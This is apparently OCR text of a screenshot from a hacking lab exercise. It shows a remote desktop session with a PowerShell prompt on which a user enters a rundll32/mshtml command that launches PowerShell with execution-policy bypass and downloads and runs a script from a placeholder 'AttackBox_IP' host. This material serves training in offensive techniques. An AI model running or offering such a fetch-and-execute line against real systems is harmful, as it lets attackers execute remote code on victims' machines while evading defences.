 Activities Remmina Apr 21 5:24 PM
10.10.144.46
10.10.144.46
Select Windows PowerShell
PS C:\Users\thm\Desktop> rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();new%20ActiveXObject("WScript.Shell").Run("powershell -nop -exec
bypass -c IEX (New-Object Net.WebClient).DownloadString('http://AttackBox_IP/script.ps1');");